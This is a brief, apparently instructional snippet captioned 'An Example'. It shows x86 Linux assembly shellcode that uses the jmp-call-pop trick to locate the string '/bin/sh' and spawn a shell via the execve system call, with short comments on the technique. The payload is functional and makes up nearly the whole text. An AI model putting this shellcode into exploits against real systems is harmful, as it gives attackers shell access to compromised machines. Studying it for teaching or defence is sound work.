 An Example

section .text
global _start
_start:
jmp short GotoCall
shellcode:
pop esi
xor eax, eax
mov byte [esi + 7], al
lea ebx, [esi]
mov long [esi + 8], ebx
mov long [esi + 12], eax
mov byte al, 0x0b
mov ebx, esi
lea ecx, [esi + 8]
lea edx, [esi + 12]
int 0x80
GotoCall:
Call shellcode // GetPC Code
db '/bin/shJAAAAKKKK' // AAAA and KKKK can be parameters for system calls